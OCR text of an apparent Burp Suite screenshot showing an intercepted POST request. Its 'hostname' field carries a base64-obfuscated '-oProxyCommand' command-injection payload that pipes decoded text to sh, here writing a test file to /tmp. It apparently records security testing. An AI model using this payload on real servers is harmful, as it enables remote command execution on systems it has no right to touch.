 Burp Suite Professional v2020.12 - Temporary Project - licensed to google
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
http://121.196.164.91:8080 请求
放包 废包 拦截请求 行动 Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST / HTTP/1.1
2 Host: 121.196.164.91:8080
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.196.164.91:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.106 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://121.196.164.91:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 hostname=x+-oProxyCommand%3decho%09ZWNobyAnMTIzNDU2Nzg5MCc%2bL3RtcC90ZXN0MDAwMQo%3d|base64%09-d|sh}&username=111&password=111
? Search... 没有比赛